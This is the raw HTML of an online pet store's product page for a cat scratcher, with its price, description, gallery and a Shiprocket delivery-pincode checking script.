	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-treats/dog-snacks/">DOG SNACKS</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6851 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-3 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-light"><a href="https://www.all4pets.in/products/pet-apparels/">PET APPARELS</a><style type="text/css">.menu-item-6851.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 200px; width: 800px; }.menu-item-6851.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 200px; width: 800px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6852 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">DOG HOODIES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6853 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-coats/">PET COATS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6854 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">PET SWEATERS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9398 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/summer-collecion/">SUMMER COLLECTION</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6931 pgs-menu-item-depth-1"><a href="https://www.all4pets.in/products/pet-apparels/dog-rain-coat/">DOG RAIN COAT</a></li>
</ul>

</div></div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12000 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/products/combo-deals/">PET COMBO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18477 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.all4pets.in/order-tracking/">Order Tracking</a></li>
</ul>						</nav>
					</div>
				</div>
						</div>
												</div>
																		</div>
																							<div class="header-bottom-desktop_bottom_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="phone-number">
				<a href="tel:+91%206283%20544%20274"><i class="fas fa-phone-alt">&nbsp;</i>+91 6283 544 274</a>
			</div>
													</div>
																		</div>
														</div>

						<div class="header-bottom-mobile header-item-wrapper header-mobile">
													</div>
										</div>
			</div>
				</div>
</div>

				
			</div><!-- #masthead-inner -->
		</header><!-- #masthead -->

	
	
	
	<div id="content" class="site-content" tabindex="-1">

				<div class="woocommerce_inner-intro inner-intro">
			<div class="container">
				<div class="row woocommerce_intro-title intro-title align-items-center">
										<div class="col-md-12">
											</div> 

				</div>
			</div>
		</div>
		
		<div class="content-wrapper"><!-- .content-wrapper -->
			<div class="container"><!-- .container -->

		<div class="row">

		
		<div class="content col-xl-12"><!-- .content -->

					
			<div class="woocommerce-notices-wrapper"></div><div id="product-14617" class="product_page_style-classic product type-product post-14617 status-publish first instock product_cat-pet-toys has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">

	<div class="product-content-top row">
		<div class="product-top-left col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-left-inner">

				

<div class="ciyashop-product-images">

	
	<div class="ciyashop-product-images-wrapper ciyashop-gallery-style-default ciyashop-gallery-thumb_position-bottom ciyashop-gallery-thumb_vh-horizontal">

		
		<div class="ciyashop-product-gallery ciyashop-product-gallery--with-images">

				<div class="hot-sale-wrapper">
				
			<span class="onsale">Sale</span>
			</div>
	
			
			<div class="ciyashop-product-gallery__wrapper" data-default_image_props="{&quot;title&quot;:&quot;f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg&quot;,&quot;alt&quot;:&quot;Cat Scratcher Toy&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-600x600.jpeg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-150x150.jpeg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-768x768.jpeg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-80x80.jpeg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-100x100.jpeg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}">
			<div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg&quot;,&quot;alt&quot;:&quot;Cat Scratcher Toy&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-600x600.jpeg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-150x150.jpeg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-768x768.jpeg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-80x80.jpeg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-100x100.jpeg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg" data-elementor-open-lightbox="no" ><img width="600" height="600" src="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-600x600.jpeg" class="attachment-woocommerce_single size-woocommerce_singlewp-post-image" alt="Cat Scratcher Toy" title="f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599" data-caption="" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg" data-image_id="14618" data-large_image="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg&quot;,&quot;alt&quot;:&quot;999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-600x600.jpeg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-300x300.jpeg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-150x150.jpeg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-768x768.jpeg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-80x80.jpeg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-100x100.jpeg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg" data-elementor-open-lightbox="no" ><img width="600" height="600" src="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-600x600.jpeg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1" data-caption="" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg" data-image_id="14619" data-large_image="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg&quot;,&quot;alt&quot;:&quot;dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76&quot;,&quot;src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-600x600.jpeg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-600x600.jpeg 600w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-300x300.jpeg 300w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-150x150.jpeg 150w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-768x768.jpeg 768w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-80x80.jpeg 80w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-100x100.jpeg 100w, https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-100x100.jpeg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.all4pets.in\/wp-content\/uploads\/2022\/04\/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-300x300.jpeg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600}"><a href="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg" data-elementor-open-lightbox="no" ><img width="600" height="600" src="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-600x600.jpeg" class="attachment-woocommerce_single size-woocommerce_single" alt="" title="dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76" data-caption="" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg" data-image_id="14620" data-large_image="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>			</div>

			
			<div class="ciyashop-product-gallery_buttons_wrapper">
				<div class="ciyashop-product-gallery_button ciyashop-product-gallery_button-zoom"><a href="#" class="ciyashop-product-gallery_button-link-zoom"><i class="fa fa-arrows-alt"></i></a></div>			</div>

		</div><!-- .ciyashop-product-gallery -->

		
					<div class="ciyashop-product-thumbnails">
				<div class="ciyashop-product-thumbnails__wrapper">
					<div class="ciyashop-product-thumbnail__image" data-image_id="14618"><img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cat Scratcher Toy" title="f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599-300x300.jpeg" data-image_id="14618" decoding="async" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14619"><img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/999978db-67d7-4cd7-b4a8-0e0854beb100_1.fbf63a54b347ecadcf9196eb81d1bfa1-300x300.jpeg" data-image_id="14619" decoding="async" loading="lazy" /></div><div class="ciyashop-product-thumbnail__image" data-image_id="14620"><img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" title="dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76" data-src="https://www.all4pets.in/wp-content/uploads/2022/04/dec02aaa-4668-47cf-b71f-12e1a7c11e95_1.a96ac2b1488920e98217b42d4b9deb76-300x300.jpeg" data-image_id="14620" decoding="async" loading="lazy" /></div>				</div>
			</div>
			<div class="clearfix"></div>
			
		
	</div><!-- .ciyashop-product-images-wrapper -->

		</div><!-- .ciyashop-product-images -->
<div class="images"></div>


			</div>
		</div><!-- .product-top-left -->
		<div class="product-top-right col-xl-6 col-lg-6 col-md-6">
			<div class="product-top-right-inner">
								<div class="summary entry-summary">
					<h1 class="product_title entry-title">Cat Scratcher</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,759.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,759.00.</span></p>
(Incl. of all Taxes)	<div>
		<input type="text" id="shiprocket_pincode_check" name="shiprocket_pincode_check" value="" placeholder="Enter Pincode">

		<button id="check_pincode" onClick="checkPincode_Shiprocket_Manual()"> Check Pincode </button>
	</div>
	<div id="pincode_response"></div>
	<script>
		function checkPincode_Shiprocket_Manual() {
			var pincode = document.getElementById("shiprocket_pincode_check").value;
			if (pincode == '') {
				jQuery('#pincode_response').text("This pincode field is required!")
			} else {
				var url = "https://apiv2.shiprocket.in/v1/external/woocommerce/courier/serviceability";

				url += "?weight=" + "" + "&cod=1&delivery_postcode=" + pincode;

				url += "&store_url=" + "https://www.all4pets.in";

				url += "&merchant_id=" + "4e6a457a4d7a4d7a";

				url += "&unit=" + "kg";

				var token = 'ACCESS_TOKEN:' + 'source_wc_app_2022';

				jQuery.ajax({
					url: url,
					headers: {'authorization': token},
					success: function (response) {
						if (response.status == 200) {
							var recommeded_courier_id = response.data.recommended_courier_company_id;
							var available_couriers = response.data.available_courier_companies;
							var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
							if (recommeded_courier_id !== null && recommeded_courier_id !== '' && recommeded_courier_id !== undefined) {
								var recommeded_courier = available_couriers.filter(c => c.courier_company_id == recommeded_courier_id);
								var etd = recommeded_courier[0].etd;
							} else {
								var etd = available_couriers[0].etd;
							}
							var msg = `<span>You'll get your product by <strong>` + etd + `</strong> !</span>`;

							jQuery('#pincode_response').html(msg);
						} else {
							jQuery('#pincode_response').text("This pincode is not serviceable!")
						}
					},
					error: function (error) {
						jQuery('#pincode_response').text("This pincode is not serviceable!")
					}
				});
			}
		}

	</script>
	<div class="woocommerce-product-details__short-description">
	<p>Cat Scratcher</p>
<ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">Made With Faux Fleece For A Gentle Feel On Your Cat&#8217;S Paws</span></li>
<li><span class="a-list-item">Scratching Post Are Made With Long Lasting Sisal Material To Sastify Your Cats Scratching Needs</span></li>
<li><span class="a-list-item">Attached Teasing Balls Will Promote Creative Play For Extra Fun!</span></li>
</ul>
</div>

	
	<form class="cart" action="https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6961d4e92cbb0">Cat Scratcher quantity</label>
	<input
		type="number"
				id="quantity_6961d4e92cbb0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="14617" class="single_add_to_cart_button button alt">Add to cart</button>

		<a href="https://www.all4pets.in/checkout/?add-to-cart=14617" class="buy-now button">Buy Now</a>	</form>

	
	<div class="product-summary-actions">
			<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14617"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14617" rel="nofollow">Compare</a>			
				</div>
	<div class="product_meta">

	
	
		<span class="sku_wrapper">
			<label>SKU:</label> 
			<span class="sku">
				F-32			</span>
		</span>

	
	<span class="posted_in"><label>Category:</label> <a href="https://www.all4pets.in/products/pet-accessories/pet-toys/" rel="tag">PET TOYS</a></span>
	
	<div class='brand'>BRAND: <span><a href=https://www.all4pets.in/brands/all4pets/>All4Pets</a></span><span class='commas'>,</span> </div>
</div>
		<div class="pgs-social-share-wrapper share-wrapper social-profiles">
			<span class="share-label">Share :</span>
						<ul class="pgs-social-share-items share-links">
									<li class="pgs-social-share-item pgs-social-share-item-facebook">
						<a href="https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" class="share-link facebook-share" target="popup" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/','popup','width=600,height=600'); return false;">
							<i class="fa fa-facebook"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-twitter">
						<a href="http://twitter.com/intent/tweet?text=Cat%20Scratcher&#038;https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" class="share-link twitter-share" target="popup" onclick="window.open('http://twitter.com/intent/tweet?text=Cat%20Scratcher&#038;https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/','popup','width=600,height=600'); return false;">
							<i class="fa fa-twitter"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-linkedin">
						<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/&#038;title=Cat%20Scratcher&#038;summary=Cat%20Scratcherul%20class=a-unordered-list%20a-vertical%20a-spacing-mini%20lispan%20class=a-list-itemMade%20With%20Faux%20Fleece%20For%20A%20Gentle%20Feel%20On%20Your%20Cat&#039;S%20Paws/span/li%20lispan%20class=a-list-itemScratching%20Post%20Are%20Made%20With%20Long%20Lasting%20Sisal%20Material%20To%20Sastify%20Your%20Cats%20Scratching%20Needs/span/li%20lispan%20class=a-list-itemAttached%20Teasing%20Balls%20Will%20Promote%20Creative%20Play%20For%20Extra%20Fun!/span/li/ul" class="share-link linkedin-share" target="popup" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/&#038;title=Cat%20Scratcher&#038;summary=Cat%20Scratcherul%20class=a-unordered-list%20a-vertical%20a-spacing-mini%20lispan%20class=a-list-itemMade%20With%20Faux%20Fleece%20For%20A%20Gentle%20Feel%20On%20Your%20Cat&#039;S%20Paws/span/li%20lispan%20class=a-list-itemScratching%20Post%20Are%20Made%20With%20Long%20Lasting%20Sisal%20Material%20To%20Sastify%20Your%20Cats%20Scratching%20Needs/span/li%20lispan%20class=a-list-itemAttached%20Teasing%20Balls%20Will%20Promote%20Creative%20Play%20For%20Extra%20Fun!/span/li/ul','popup','width=600,height=600'); return false;">
							<i class="fa fa-linkedin"></i>
						</a>
					</li>
										<li class="pgs-social-share-item pgs-social-share-item-pinterest">
						<a href="http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" class="share-link pinterest-share" target="popup" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/','popup','width=600,height=600'); return false;">
							<i class="fa fa-pinterest"></i>
						</a>
					</li>
								</ul>
					</div>
						</div>

			</div>
		</div><!-- .product-top-right -->
	</div><!-- .product-content-top -->
	<div class="product-content-bottom">

	
	<div class="woocommerce-tabs wc-tabs-wrapper woocommerce-tabs-layout-default">
		<div class="wc-tabs-nav-wrapper">
